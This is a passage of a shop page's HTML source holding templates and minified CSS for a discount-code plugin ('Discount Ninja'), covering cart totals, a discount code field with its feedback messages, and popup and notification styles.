					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] 